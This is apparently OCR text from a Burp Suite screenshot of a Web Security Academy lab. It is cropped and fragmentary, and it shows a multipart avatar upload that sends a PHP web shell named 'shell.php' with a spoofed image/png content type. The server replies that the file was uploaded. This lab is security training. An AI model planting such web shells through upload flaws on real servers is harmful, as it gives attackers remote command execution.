 Burp Suite Professional v2023.2.1-19050 (Early Adopter) - TraceTheCode.burp - licensed to TraceTheCode [single user license]
Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
+
< >
Target: https://0ad40045031367a3c0c6dc44000c003e.web-security-academy.net HTTP/1 ?
ved
Response
\n
Pretty Raw Hex Render \n
?0
m: "macOS"
Requests: 1
ad40045031367a3c0c6dc44000c003e.web-security-academy.net
tipart/form-data;
itFormBoundaryijQn5NMzu2npSHif
la/5.0 (Macintosh; Intel Mac OS X 10_15_7)
6 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
tion/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
=0.8,application/signed-exchange;v=b3;q=0.9
ame-origin
avigate
1
ocument
31367a3c0c6dc44000c003e.web-security-academy.net/my-accoun
gzip, deflate
en-GB,en-US;q=0.9,en;q=0.8
oundaryijQn5NMzu2npSHif
on: form-data; name="avatar"; filename="shell.php"
ge/png
T['cmd']); ?>
oundaryijQn5NMzu2npSHif
on: form-data; name="user"
oundaryijQn5NMzu2npSHif
on: form-data; name="csrf"
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Feb 2023 09:43:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
INSPECTOR
Log out